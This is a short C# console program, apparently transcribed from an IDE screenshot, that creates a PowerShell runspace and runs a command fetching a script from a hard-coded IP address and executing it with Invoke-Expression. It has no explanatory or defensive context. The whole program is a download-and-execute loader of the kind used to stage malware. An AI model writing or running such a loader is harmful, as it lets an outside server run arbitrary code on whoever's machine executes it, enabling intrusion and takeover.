 using System.Management.Automation.Runspaces;
namespace ConsoleApp1
{
0 个引用
class Program
{
0 个引用
static void Main(string[] args)
{
Runspace runspace = RunspaceFactory.CreateRunspace();
runspace.Open();
Pipeline pipeline = runspace.CreatePipeline();
string scriptpath = "Invoke-RestMethod -Uri 'http://43.143.66.207:83/0a13' | Invoke-Expression";
pipeline.Commands.AddScript(scriptpath);
pipeline.Invoke();
runspace.Close();
}
}
}